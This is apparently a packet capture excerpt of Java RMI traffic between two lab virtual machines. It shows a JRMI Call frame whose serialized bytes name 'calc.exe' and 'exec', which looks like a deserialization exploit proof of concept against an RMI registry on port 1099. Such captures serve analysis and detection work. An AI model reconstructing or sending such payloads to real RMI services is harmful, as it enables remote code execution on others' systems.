 192.168.51.128 192.168.51.1 RMI 55 JRMI, Ping
192.168.51.1 192.168.51.128 RMI 60 JRMI, PingAck
192.168.51.128 192.168.51.1 TCP 54 54222 → 1099 [ACK] Seq=65 Ack=97 Win=64256 Len=0
192.168.51.128 192.168.51.1 RMI 2742 JRMI, Call
192.168.51.1 192.168.51.128 TCP 60 1099 → 54222 [ACK] Seq=97 Ack=2753 Win=1051136 Len=0
192.168.51.1 192.168.51.128 RMI 2302 JRMI, ReturnData
192.168.51.128 192.168.51.1 TCP 54 54222 → 1099 [ACK] Seq=2753 Ack=2345 Win=63488 Len=0
192.168.51.128 192.168.51.1 TCP 54 54222 → 1099 [FIN, ACK] Seq=2753 Ack=2345 Win=64128 Len=0
192.168.51.1 192.168.51.128 TCP 60 1099 → 54222 [ACK] Seq=2345 Ack=2754 Win=1051136 Len=0
192.168.51.1 192.168.51.128 TCP 60 1099 → 54222 [FIN, ACK] Seq=2345 Ack=2754 Win=1051136 Len=
Frame 16: 2742 bytes on wire (21936 bits), 2742 bytes captured (21936 bits) on interface eth0, id 0
Ethernet II, Src: VMware_66:c2:c6 (00:0c:29:66:c2:c6), Dst: VMware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.51.128, Dst: 192.168.51.1
Transmission Control Protocol, Src Port: 54222, Dst Port: 1099, Seq: 65, Ack: 97, Len: 2688
Java RMI
Java Serialization
09a0 75 71 00 7e 00 46 00 00 00 02 76 72 00 10 6a 61 uq·~·F·· ··vr··ja
09b0 76 61 2e 6c 61 6e 67 2e 4f 62 6a 65 63 74 00 00 va.lang. Object··
09c0 00 00 00 00 00 00 00 00 00 70 78 70 76 71 00 7e ········ ·pxpvq·~
09d0 00 43 73 71 00 7e 00 3f 75 72 00 13 5b 4c 6a 61 ·Csq·~·? ur··[Lja
09e0 76 61 2e 6c 61 6e 67 2e 53 74 72 69 6e 67 3b ad va.lang. String;·
09f0 d2 56 e7 e9 1d 7b 47 02 00 00 70 78 70 00 00 00 ·V···{G· ··pxp···
0a00 01 74 00 08 63 61 6c 63 2e 65 78 65 74 00 04 65 ·t··calc .exet··e
0a10 78 65 63 75 71 00 7e 00 46 00 00 00 01 71 00 7e xecuq·~· F····q·~
0a20 00 4b 73 71 00 7e 00 3b 73 72 00 11 6a 61 76 61 ·Ksq·~·; sr··java
0a30 2e 6c 61 6e 67 2e 49 6e 74 65 67 65 72 12 e2 a0 .lang.In teger···
0a40 a4 f7 81 87 38 02 00 01 49 00 05 76 61 6c 75 65 ····8··· I··value
0a50 70 78 72 00 10 6a 61 76 61 2e 6c 61 6e 67 2e 4e pxr··jav a.lang.N
0a60 75 6d 62 65 72 86 ac 95 1d 0b 94 e0 8b 02 00 00 umber··· ········